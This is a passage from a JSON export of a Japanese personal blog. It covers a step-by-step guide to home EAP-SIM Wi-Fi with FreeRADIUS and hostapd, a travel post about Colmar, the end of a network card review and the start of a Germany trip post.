消費電力\\n\\n4状態における消費電力は以下の通りとなりました。\\n\\n\\n|状態|消費電力\\n|:---|----:\\n| 未搭載アイドル時| 38 W\\n| 搭載済みアイドル時 | 51 W\\n| 単線通信時 | 63 W \\n| リンクアグリゲーション通信時 | 68 W\\n\\n\\n## まとめ\\nX540-T2は買いである。\\n\\n[Amazon.co.jp： intel X540-T2: パソコン・周辺機器](https://www.amazon.co.jp/intel-X540T2-X540-T2/dp/B0077CS9UM/ref=sr_1_1?ie=UTF8&qid=1467713812&sr=8-1&tag=mzyy-22)\\n"},{"group":"posts","slug":"2016/10/09/home-eap-sim-wifi/","frontmatter":{"title":"一般のご家庭向けEAP-SIM認証Wi-Fi","date":"2016-10-09T07:00:00.000Z","author":"mzyy94","categories":["Network"],"tags":["eap-sim","802.1x","sim"],"image":"/assets/images/2016/10/09/slide1.jpg"},"content":"\\nご家庭のWi-Fi、まだパスワード認証ですか？\\n\\nこんにちは。陽炎型航洋直接教育艦 晴風の艦長、岬明乃です。\\n昨日開催された[カーネル／VM探検隊](http://www.kernelvm.org/)で、晴風の艦内無線LANの構築をした話をしてきました。\\n\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/BGDboydffkwEnw\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/subscriber-identity-module-66892458\\" title=\\"Subscriber Identity Module\\" target=\\"_blank\\">Subscriber Identity Module</a> </strong> from <strong><a target=\\"_blank\\" href=\\"//www.slideshare.net/mzyy94\\">Yuki Mizuno</a></strong> </div>\\n\\n発表枠は手軽な20分だったこともあり、聞いていて飽きてしまうであろう詳細な構成方法などを省いたため、構築についての手順を書き記しておきます。\\n\\n## 目次\\n\\n\\n## 実習期間中の艦内無線LAN事情\\n\\n晴風クラスに限らず、横須賀女子海洋学校の1年次の実習では30人前後の船員を乗せて航海に出ます。\\n艦の仲間のネットワークアクセスを管理するため、艦内無線LANでは802.1XによるWPA2エンタープライズ認証を設けるのがルールとなっています。\\n802.1X認証の方法は特に学校からの指定はなく、みんな好きなRADIUSサーバを建てて認証基盤を構築しています。\\nこれも実習の一環というわけです。\\n\\n晴風では、FreeRADIUSを採用し、EAP-TLSでみんなのユーザ名とパスワードをセットして使ってもらうつもりでした。\\nしかしです。このご時世、パスワードなる脆弱なものを利用するのは少数派なのです。\\nそこで主計科の子たちと一緒に考えた末、EAP-SIMによるパスワードレス認証を導入することとなりました。\\n\\n## 晴風艦内EAP-SIM認証Wi-Fi構築\\n\\nさて、実際に構築した手順を説明していきます。\\n\\n### SIMカードの読み込み下準備\\n\\nここで必要になるハードウェアは、PC/SCカードリーダとICカードアダプタ、SIMカード変換アダプタです。\\n\\n\\n<a href=\\"https://www.amazon.co.jp/Gemalto-%E3%82%B8%E3%82%A7%E3%83%A0%E3%82%A2%E3%83%AB%E3%83%88-IC%E3%82%AB%E3%83%BC%E3%83%89%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BB%E3%83%A9%E3%82%A4%E3%82%BF-%E5%AF%BE%E5%BF%9C%E4%BD%8F%E5%9F%BA%E3%82%AB%E3%83%BC%E3%83%89%E7%94%A8PC-HWP119316/dp/B003XF2JJY/ref=as_li_ss_il?s=computers&ie=UTF8&qid=1475987930&sr=1-2&keywords=gemalto+%E3%82%AB%E3%83%BC%E3%83%89%E3%83%AA%E3%83%BC%E3%83%80&linkCode=li3&tag=mzyy-22&linkId=9d64adcf0113625ebf4f506686687dc6\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81-UsddzbIL._SL500_.jpg\\" ></a>\\n\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B00G1BJ5TY//ref=as_li_ss_il?&linkCode=li3&tag=mzyy-22&linkId=513e6f72dde319e4cdba6dc2aa22683a\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41hSaWiQfdL._SL500_.jpg\\" ></a>\\n\\n\\n<a href=\\"https://www.amazon.co.jp/Nano-MicroSIM-%E5%A4%89%E6%8F%9B%E3%82%A2%E3%83%80%E3%83%97%E3%82%BF-4%E7%82%B9%E3%82%BB%E3%83%83%E3%83%88-%E3%83%9B%E3%83%AF%E3%82%A4%E3%83%88/dp/B00PESJ072/ref=as_li_ss_il?s=electronics&ie=UTF8&qid=1475988345&sr=1-8&keywords=nanoSIM%E5%A4%89%E6%8F%9B%E3%82%A2%E3%83%80%E3%83%97%E3%82%BF%E3%83%BC&linkCode=li3&tag=mzyy-22&linkId=ffdb8e98f3f5b5db08bb78437cd00fc2\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81uEtYB8dtL._SL500_.jpg\\" ></a>\\n\\n\\n必要なソフトウェアは、\\n\\n- [PCSC Lite](https://pcsclite.alioth.debian.org/pcsclite.html)\\n- [pyscard](https://github.com/LudovicRousseau/pyscard)\\n- [pySIM](https://github.com/mzyy94/pysim)\\n\\nです。よしなにインストールしてくれればいいのですが、依存関係がごにょっとしてるのでDebianでのセットアップ例を挙げておきます。\\n\\n```\\n$ sudo apt-get install pcscd pcsc-tools libccid libpcsclite-dev\\n$ sudo apt-get install python python-setuptools python-serial python-dev swig git curl\\n$ mkdir -p ~/.cache/\\n$ cd ~/.cache/\\n$ curl -O http://ludovic.rousseau.free.fr/softwares/pcsc-tools/smartcard_list.txt\\n$ git clone https://github.com/LudovicRousseau/pyscard /tmp/pyscard\\n$ cd /tmp/pyscard\\n$ sudo python setup.py build_ext install\\n$ git clone https://github.com/mzyy94/pysim ~/pysim && cd ~/pysim\\n```\\n\\n\\n### SIMへのアクセスの確認\\nスライドで発表した通り、SIMにはいろいろな情報が詰まっています。\\nICCIDやIMSIを確認してみたい場合は、pySIMの`pySim-read.py`を実行してみてください。情報がだばぁっとでてこれば成功です。\\nこのとき、上記のGemaltoのICカードリーダを使っている場合は、`-p 0`オプションをつけることでリーダから読み込むことができます。\\n\\n\\n\\n### FreeRADIUSのEAP-SIM設定\\n発表スライドでは、simtriplets.datに認証情報を書き込む方法を記しました。\\nこの方法は、Debianで`apt-get install freeradius`で入るバージョンやFreeRADIUSの標準ビルド設定では無効化されています。\\n晴風では多くの艦員のSIM認証情報を書き込むため、FreeRADIUSをソースからビルドしてsimtripletsの読み込みを有効化していました。\\n\\nしかし、ご家庭では30を超える認証情報を追加することはほとんどないだろうということで、一般的なFreeRADIUSのユーザ設定と同じ方法を紹介します。\\n\\n#### EAP-SIM有効化\\n\\nEAP-SIMは標準では無効化されているので、これを有効化します。\\n有効化といっても大層なことはせず、設定ファイル`/etc/freeradius/eap.conf`に2行追加するだけですけどね。\\n\\n<script src=\\"https://gist.github.com/mzyy94/589e1a1177036df883ae3e91ef0132de.js?file=eap.conf.patch\\"><\/script>\\n\\n<!--\\n```diff\\ndiff --git a/eap.conf b/eap.conf\\nindex 797130d..435f7e6 100644\\n--- a/eap.conf\\n+++ b/eap.conf\\n@@ -15,6 +15,8 @@\\n #  See experimental.conf for documentation.\\n #\\n        eap {\\n+               sim {\\n+               }\\n                #  Invoke the default supported EAP type when\\n                #  EAP-Identity response is received.\\n                #\\n```\\n-->\\n\\n有効化ついでに`/etc/freeradius/clients.conf`のsecretも変えておくとわかりやすくていいですね。\\n\\n<script src=\\"https://gist.github.com/mzyy94/589e1a1177036df883ae3e91ef0132de.js?file=clients.conf.patch\\"><\/script>\\n\\n<!--\\n```diff\\ndiff --git a/clients.conf b/clients.conf\\nindex d5b1f74..036e053 100644\\n--- a/clients.conf\\n+++ b/clients.conf\\n@@ -98,7 +98,7 @@ client localhost {\\n        #  The default secret below is only for testing, and should\\n        #  not be used in any real environment.\\n        #\\n-       secret          = testing123\\n+       secret          = eap-sim\\n\\n        #\\n        #  Old-style clients do not send a Message-Authenticator\\n```\\n-->\\n\\n\\n#### EAP-SIM認証情報の設定\\n発表でも述べた通り、SIMの仕様書にあるコマンドを送ってチャレンジする認証情報を生成しなければいけません。\\n加えて、得た情報をFreeRADIUSのusersファイルの書式にしたがって編集する必要があります。\\nEAP-SIMのリクエストの仕様上、IMSIからHNIを推定してMCCとMNCを特定してユーザ名を作り上げるのは正直言って面倒です。\\n\\nなのでコマンド一発でusersファイルが作成できるツールを[https://github.com/mzyy94/pysim/](https://github.com/mzyy94/pysim/)に同梱してあります。\\n`./pySim-gen-eapsim-user.py`をバシっと叩いて一瞬でusersファイルを作れます。\\n\\n\\n```\\n~/pysim$ ./pySim-gen-eapsim-user.py -p 0 | sudo tee -a /etc/freeradius/users\\n# IMSI: 440103152044102\\n# NTT DoCoMo Kansai Inc.\\n1440103152044102@wlan.mnc010.mcc440.3gppnetwork.org  Auth-Type := EAP, EAP-Type := SIM\\n        EAP-Sim-Rand1 = 0x6d58e5afebffe3f480738f104a74afb8,\\n        EAP-Sim-SRES1 = 0xbd952f43,\\n        EAP-Sim-KC1 = 0x610f35c9208e1448,\\n        EAP-Sim-Rand2 = 0xc22413df2efea1e70197ea58519a72f0,\\n        EAP-Sim-SRES2 = 0x90f003a1,\\n        EAP-Sim-KC2 = 0x095001424f8fb62a,\\n        EAP-Sim-Rand3 = 0x60a5dc16de844884dea914cd41113477,\\n        EAP-Sim-SRES3 = 0xff0444b3,\\n        EAP-Sim-KC3 = 0xcff6d25c04ab4474,\\n```\\n\\n\\n### 無線LAN APの設定\\n\\nここはみんな自前の無線LAN環境があると思うので、一例としてEAP-SIM認証が最低限動作するhostapdの構成を記しておきます。\\n詳しい設定項目などは、[Hostapd - Gentoo Wiki](https://wiki.gentoo.org/wiki/Hostapd) をご参照ください。\\nまた、[WLX 202](https://www.amazon.co.jp/%E3%83%A4%E3%83%9E%E3%83%8F-Yamaha-WLX202-%EF%BC%BB%E7%84%A1%E7%B7%9ALAN%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B9%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%EF%BC%BD/dp/B01D2QBF02/ref=as_li_ss_tl?ie=UTF8&qid=1475994913&sr=8-1&keywords=wlx202&linkCode=ll1&tag=mzyy-22&linkId=367f85f6bf22e56c6ab5521d89450c6d)など、\\nお手持ちの無線LAN APで外部RADIUSサーバに対応しているものをお持ちであれば、FreeRADIUSのアドレスの指定とsecretの設定をすることで利用できるでしょう。\\n\\n\\n#### hostapdの設定\\n\\n必要なツールのインストール`apt-get install hostapd bridge-utils`。\\nそして、**/etc/network/interfaces**をこんな感じに。\\n\\n<script src=\\"https://gist.github.com/mzyy94/589e1a1177036df883ae3e91ef0132de.js?file=interfaces\\"><\/script>\\n\\n<!--\\n```\\nsource /etc/network/interfaces.d/*\\n\\nauto lo\\niface lo inet loopback\\n\\nallow-hotplug eth0\\niface eth0 inet manual\\n\\nallow-hotplug wlan0\\niface wlan0 inet manual\\n\\nauto br0\\niface br0 inet dhcp\\nbridge_ports eth0\\n```\\n-->\\n\\nで、**/etc/hostapd/hostapd.conf**をこう。\\n\\n<script src=\\"https://gist.github.com/mzyy94/589e1a1177036df883ae3e91ef0132de.js?file=hostapd.conf\\"><\/script>\\n\\n<!--\\n```\\ninterface=wlan0\\nbridge=br0\\ndriver=nl80211\\n\\nctrl_interface=/var/run/hostapd\\nctrl_interface_group=0\\n\\nssid=EAP-SIM_AP\\n\\nhw_mode=g\\nchannel=8\\n\\neap_server=0 # Disable embedded eap server\\n\\n# WPA2 Enterprise\\nwpa=2\\nieee8021x=1\\nwpa_key_mgmt=WPA-EAP\\nrsn_pairwise=CCMP\\n\\n# RADIUS authentication\\nauth_algs=1\\nauth_server_addr=127.0.0.1\\nauth_server_port=1812\\nauth_server_shared_secret=eap-sim\\n```\\n-->\\n\\n### 自宅EAP-SIM無線LANアクセスポイントへの接続\\n\\nあとは`hostapd`を立ち上げて接続するだけ！とお思いでしょうが、残念ならがクライアント側にAPの登録が必要となることがあります。\\niOSでは、WPA2 EnterpriseのアクセスポイントをデフォルトでEAP-TLSとして認識し、加えてiPhone/iPad側でEAP-SIMとして接続させる方法がありません。\\n立ち上げたAPがEAP-SIM認証であることを教え込むために、構成プロファイルを作成する必要があります。\\n\\n![apple configurator2](/assets/images/2016/10/09/apple-configurator2.png)\\n\\nmacOSが動く環境をお持ちの方は、[Apple Configurator 2](https://itunes.apple.com/jp/app/apple-configurator-2/id1037126344?mt=12)で上図のように作成するか、\\nもしくは*EAP-SIM_AP*向けに作った以下の構成プロファイル（XMLファイル）のAP名を変更したものをiOSデバイスにインストールして準備完了です。\\n\\n<script src=\\"https://gist.github.com/mzyy94/589e1a1177036df883ae3e91ef0132de.js?file=EAP-SIM_AP.mobileconfig\\"><\/script>\\n\\n最後にお待ちかね、`hostapd /etc/hostapd/hostapd.conf`で起動させて接続してみましょう！\\n\\n\\n```\\n$ sudo hostapd /etc/hostapd/hostapd.conf\\nConfiguration file: /etc/hostapd/hostapd.conf\\nUsing interface wlan0 with hwaddr dc:fb:02:9b:11:ef and ssid \\"EAP-SIM_AP\\"\\nwlan0: RADIUS Authentication server 127.0.0.1:1812\\nwlan0: interface state UNINITIALIZED->ENABLED\\nwlan0: AP-ENABLED\\nwlan0: STA f4:0f:24:ea:95:13 IEEE 802.11: authenticated\\nwlan0: STA f4:0f:24:ea:95:13 IEEE 802.11: associated (aid 1)\\nwlan0: CTRL-EVENT-EAP-STARTED f4:0f:24:ea:95:13\\nwlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1\\nwlan0: STA f4:0f:24:ea:95:13 WPA: pairwise key handshake completed (RSN)\\nwlan0: AP-STA-CONNECTED f4:0f:24:ea:95:13\\nwlan0: STA f4:0f:24:ea:95:13 RADIUS: starting accounting session 57F9E33F-00000000\\nwlan0: STA f4:0f:24:ea:95:13 IEEE 802.1X: authenticated - EAP type: 18 (SIM)\\n```\\n\\n## まとめ\\n海の仲間は家族だから！\\n"},{"group":"posts","slug":"2016/12/01/gochiusa-colmar/","frontmatter":{"title":"コルマールのひと時","date":"2016-11-30T15:00:01.000Z","author":"mzyy94","categories":["Trip"],"tags":["france","gochiusa","colmar","elsass"],"image":"/assets/images/2016/12/01/colmar.jpg"},"content":"\\nご注文はコルマールですか？\\nはい、コルマールです。\\nこれは[ごちうさ Advent Calendar 2016 - Adventar](http://www.adventar.org/calendars/1384)の1日目の記事です。\\n\\nラビットハウスのある街の舞台は所説あり、いくつか挙げられている中でもアルザス地方のコルマールは有名な街です。\\n石畳のきれいな街、ココアちゃんが喜んでアルバイトをしそうな雰囲気があるところです。\\n\\nそんなコルマールに今年の3月半ばにひょっと行ってきました。いわゆる聖地巡礼というやつです。\\n移動日も含め2泊3日でコルマールを廻ってきましたが、さすがヨーロッパ、聖地関係なしにきれいな街でした。\\nここアルザス地方へ来るのは実は2度目で、5年前にも来たことがあったりします。\\nちょうど「ご注文はうさぎですか？」がまんがタイムきららMAXで連載を開始したころですね。\\n\\nさて、聖地巡礼記は[プロ](https://twitter.com/kivantium)が丁寧に書いてくれるということなので、\\n聖地巡礼記とはちょっと離れたコルマールの楽しみ方をご紹介します。\\n\\n## 目次\\n\\n\\n## コルマールへの往き方\\n\\nコルマールへは、アルザス地方の都市であるストラスブール、もしくはバーゼルを経由して鉄道を使って訪れることとなります。\\nストラスブールへはフランス国外から鉄道で訪れられるほか、バスや飛行機といった手段があります。\\n今回の旅行ではドイツはミュンヘンからICE（高速鉄道）を利用してマンハイムまで移動し、そこから高速バスでストラスブールまでやってきました。\\nドイツ国内の高速鉄道の予約・購入・利用はDeutche Bahn公式アプリが便利です。\\n\\n### ICE (Intercity-Express)\\n\\nドイツ鉄道における新幹線の立ち位置にある高速鉄道です。\\nカラーは白を基調とし、赤のラインが入っています。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">さらばミュンヘン (@ München Hauptbahnhof in München, Bayern) <a href=\\"https://t.co/0Y4Wnhrrnm\\">https://t.co/0Y4Wnhrrnm</a> <a href=\\"https://t.co/EMqX9c5owc\\">pic.twitter.com/EMqX9c5owc</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708911679980048384\\">2016年3月13日</a></blockquote>\\n\\n指定席と自由席がありますが、日本の新幹線のように指定席車両というものはなく、すきな座席を指定することができます。\\n空いている席は基本自由席ですが、指定席として予約されている場合は、席の上に予約区間が表示されてます。\\nそういった座席しか空いていない場合は、その区間では予約した人に席を受け渡す形となります。\\n予約区間が表示されていないときはほとんどの場合自由席です。一部例外として、機器の故障で予約されていても予約区間が表示されていないことがあるようです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツの電車は予約区間ランプが付いていない席と、付いていても予約区間外だったら自由に座れる</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709698139230437377\\">2016年3月15日</a></blockquote>\\n\\n旅行シーズン真っ只中や土日前後は指定席をとっておくとよいでしょう。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ICEボックス2等席 <a href=\\"https://t.co/jAOUH2ho2L\\">pic.twitter.com/jAOUH2ho2L</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708913410956771328\\">2016年3月13日</a></blockquote>\\n\\nボックス席という、通路側に扉があるタイプの半個室もあります。おすすめです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">いくぜごちうさタウン <a href=\\"https://t.co/bV50HJ9eUw\\">pic.twitter.com/bV50HJ9eUw</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708915165186682880\\">2016年3月13日</a></blockquote>\\n\\n### IC Bus (Intercity Bus)\\n\\nドイツ鉄道が運行するバスです。ドイツ西部の街、マンハイムからフランスの中継地点ストラスブールまでをこのバスを利用して往きました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">これに乗るよ (@ Zentraler Omnibusbahnhof (ZOB) in Mannheim, Baden-Württemberg) <a href=\\"https://t.co/CjNqzMSLfw\\">https://t.co/CjNqzMSLfw</a> <a href=\\"https://t.co/Ggrkl53i5s\\">pic.twitter.com/Ggrkl53i5s</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708968747810295808\\">2016年3月13日</a></blockquote>\\n\\nドイツ鉄道が運航していることもあって、Deutche BahnのスマホアプリからICEの乗車券と一緒に購入することができるため、楽に安くアルザス地方へ足を運ぶにはもってこいです。\\n\\nドイツからフランスへと、国境を超える瞬間を眺められるのもICバスの醍醐味です\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">国境超えた <a href=\\"https://t.co/7jE2yaIoLx\\">pic.twitter.com/7jE2yaIoLx</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708992858682953730\\">2016年3月13日</a></blockquote>\\n\\n\\n### TER (Train Express Regional)\\n\\nフランスに入ったのでここからはフランス国鉄のTERでコルマールへ向かいます。\\n世界ブランドのクレジットカードを持っていれば、券売機で切符を購入できます。\\nひとつ注意しないといけないのが、切符を買ったら乗車前に駅にある黄色い箱に挿入して時刻印を押すことを忘れないようにすることです。\\n日本みたいに改札があるわけではないので、入場時刻の記録をする必要があるのです。\\n\\n\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"fr\\" dir=\\"ltr\\">I&#39;m at Gare SNCF de Strasbourg-Ville - <a href=\\"https://twitter.com/ConnectGares\\">@connectgares</a> in Strasbourg, Alsace <a href=\\"https://t.co/N6MjVxMWDR\\">https://t.co/N6MjVxMWDR</a> <a href=\\"https://t.co/HyXgoyi3Cw\\">pic.twitter.com/HyXgoyi3Cw</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709009897560662016\\">2016年3月13日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ほともかの駅かどうかは知らない <a href=\\"https://t.co/pjvC0nd68n\\">pic.twitter.com/pjvC0nd68n</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709047530781331456\\">2016年3月13日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"fr\\" dir=\\"ltr\\">I&#39;m at Gare SNCF de Colmar - <a href=\\"https://twitter.com/ConnectGares\\">@connectgares</a> in Colmar, Alsace <a href=\\"https://t.co/MDNo3ckh3s\\">https://t.co/MDNo3ckh3s</a> <a href=\\"https://t.co/KtaYKdqrss\\">pic.twitter.com/KtaYKdqrss</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709039024766382084\\">2016年3月13日</a></blockquote>\\n\\n\\n## コルマールという街並み\\n\\nパステルカラーの木組みの建物に石畳と、まさに言葉通り**異国**を感じさせる街です。\\n聖地かどうか関係なしに、一度訪れて雰囲気を感じておいて損はないでしょう。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">HDR撮影したコルマール <a href=\\"https://twitter.com/hashtag/%E3%83%86%E3%82%A3%E3%83%83%E3%83%94%E3%83%BC%E3%81%A8%E5%B7%A1%E3%82%8B%E3%82%B3%E3%83%AB%E3%83%9E%E3%83%BC%E3%83%AB?src=hash\\">#ティッピーと巡るコルマール</a> <a href=\\"https://t.co/a0ETjlbczr\\">pic.twitter.com/a0ETjlbczr</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709391850843598848\\">2016年3月14日</a></blockquote>\\n\\nちなみにコルマールはうさぎの街ではないですが、イースターの時期に訪れると街にうさぎが現れます。\\nどうしてもごちうさの街でうさぎが見たい場合は、イースターを狙うとティッピーに出会えるかもしれませんよ？\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">うさぎがいる！ <a href=\\"https://twitter.com/hashtag/%E3%83%86%E3%82%A3%E3%83%83%E3%83%94%E3%83%BC%E3%81%A8%E5%B7%A1%E3%82%8B%E3%82%B3%E3%83%AB%E3%83%9E%E3%83%BC%E3%83%AB?src=hash\\">#ティッピーと巡るコルマール</a> <a href=\\"https://t.co/Mt3FjBktnt\\">pic.twitter.com/Mt3FjBktnt</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709383172237164544\\">2016年3月14日</a></blockquote>\\n\\n\\n\\n## コルマールの料理\\n\\n旧ドイツ領のアルザス地方なだけあって、ドイツでよく見られるザワークラウトやソーセージなどもポピュラーな郷土料理として提供されています。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ディナー (@ Restaurant La Soi) <a href=\\"https://t.co/26PdVBMivs\\">https://t.co/26PdVBMivs</a> <a href=\\"https://t.co/K80ohHSrHN\\">pic.twitter.com/K80ohHSrHN</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709085680392146944\\">2016年3月13日</a></blockquote>\\n\\n基本的にフランス語とやや固いドイツ語でメニューが書かれていますが、たまに英語でかかれていたりします。\\nですがほとんどがフランス語で書かれているのみなので、出てくるまでわからないようなドキドキを体験する楽しみ方もできます。\\n\\n朝食はカフェでゆったりととるのが一番。\\n街にはモーニングセットがある店もあるのでくるりと観光ついでにカフェ巡りをしてみてはいかがでしょう。\\nちなみに今回訪れたカフェのモーニングセットにはコーヒーのほかにオレンジジュースがついていました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"en\\" dir=\\"ltr\\">I&#39;m at Dussourd in Colmar, Alsace <a href=\\"https://t.co/BV4UEnJAiZ\\">https://t.co/BV4UEnJAiZ</a> <a href=\\"https://t.co/moSuOQKvUo\\">pic.twitter.com/moSuOQKvUo</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709319166239571968\\">2016年3月14日</a></blockquote>\\n\\n\\nコルマールに来たら押さえておきたい食べ物が、アルザス地方の郷土料理として有名なフラムクーヘンです。\\nベーコンとサワークリームと玉ねぎを生地に広げて焼いたそれは、食事によし、おやつによし、酒の肴によしと、\\nとても食べやすい逸品です。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"en\\" dir=\\"ltr\\">I&#39;m at La Krutenau in Colmar, Alsace <a href=\\"https://t.co/dXVGts2ZeO\\">https://t.co/dXVGts2ZeO</a> <a href=\\"https://t.co/vq5ptcvKvV\\">pic.twitter.com/vq5ptcvKvV</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709418752220262400\\">2016年3月14日</a></blockquote>\\n\\n\\n\\n## コルマールに往くにあたって\\n\\n### 治安は悪くない\\n\\nフランスというと治安が悪い国という印象があるようですが、コルマールは他の都市と比べてもだいぶ治安がいい街です。\\n日中は警官やフランス軍が巡回していたのに加え、夜間も人通りの少ないところを選ばなければ明かりもしっかりと点灯していました。\\n夕食を外食で済ましてホテルに帰るくらいの道のりであれば、人気がなくなることもなく、特に心配することはないでしょう。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">夜のごちうさタウン <a href=\\"https://t.co/z2xQx00XrF\\">pic.twitter.com/z2xQx00XrF</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709115231142846465\\">2016年3月13日</a></blockquote>\\n\\n### ガイドブックを片手に\\n\\nコルマール観光局がガイドブックを作成してくれています。\\n\\n[Réservation en ligne de Colmar](https://colmar.ingenie.fr/www-formulaire_documentation-1-UK-1.html)\\n\\n\\n中でもおすすめなのが、コルマールの魅力をぎゅっと詰め込んだこのパンフレット。\\nコルマールへ行く予定のある人もない人も目を通しておくと、よりコルマールの良さが知れて行きたくなります。\\n\\n[アルザスの町々の中でも 最高にアルザスらしいコルマールへ！ by Office de tourisme de Colmar - issuu](https://issuu.com/otcolmar/docs/doc_d_appel__ja__web_page)\\n\\n[\\\\[PDF\\\\]](http://colmar.ingenie.fr/documents/documentation/documentation-APPEL16-JA.pdf)\\n\\n\\nまた、コルマールへ行く人にはとても役に立つ観光地図も日本語で用意されています。\\n\\n[COLMAR 観光地図 \\\\[PDF\\\\]](http://colmar.ingenie.fr/documents/documentation/documentation-PLANCOLMAR-JA.pdf)\\n\\n\\n### トイレは有料\\n\\n日本でも東京駅などで見られるようになってきましたが、基本的にヨーロッパのトイレは有料です。\\n外にある公衆トイレも、50セントもしくは1ユーロ、高いところだと2ユーロ入れないと扉が開きません。\\n必ず小銭を用意しておきましょう。\\nまた、コルマール観光局がトイレマップを作成してくれています。\\n\\n[COLMAR TOURISME \\\\| TOILETTES - TOILETTEN - TOILETS](http://colmar.ingenie.fr/documents/documentation/documentation-SANI-UK.pdf)\\n\\n\\n## まとめ\\n\\nコルマール、いい街。\\n"},{"group":"posts","slug":"2016/12/03/doitsunotori/","frontmatter":{"title":"ドイツのトリ聖地巡礼してきた","date":"2016-12-02T15:00:01.000Z","author":"mzyy94","categories":["Trip"],"tags":["doitsu","germany","tori","600eur"],"image":"/assets/images/2016/12/03/IMG_8443.JPG"},"content":"\\nこれは[ドイツのトリ Advent Calendar 2016](http://www.adventar.org/calendars/1474)の3日目の記事です。\\n\\nこんにちは、ドイツが好きです。\\n6年前に留学でドイツに行って以来、時間と余裕があるときにドイツへとふらっと出かけています。\\nドイツ語検定準一級を持ってる程度にはドイツ語が喋れますし、ドイツでの生活は楽しいものですよ。\\nなんていったってビールが安いわうまいわ。ビールを飲みにドイツに行ってもペイできるくらいには安い。\\n\\nさて、直近では今年3月にドイツへと訪れました。\\nもちろん、一番の目的はドイツのトリを見つけに行くことでした。嘘です。\\n\\nその時のちゃんとした記録を残していなかったので、\\n時系列を追いながら振り返りついでにここにまとめておきます。\\n\\n## 目次\\n\\n\\n## 旅の記録\\n\\n### 前日譚\\n\\nとくに話すことはありません。\\nドイツへ訪れるにあたって、保険をかけておきました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">これが1500ユーロスられる前 <a href=\\"https://t.co/dISrcaV8LU\\">pic.twitter.com/dISrcaV8LU</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/706731777998499840\\">2016年3月7日</a></blockquote>\\n\\n日程は11泊でドイツの他にフランスのごちうさタウンにいくということを考えていたくらいです。\\nホテルとかは[Booking.com](https://booking.com)で出発前日に予約しました。\\n\\n\\n### 出国 (3/8-3/9)\\n\\n移動はいわずもがな、飛行機でした。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" 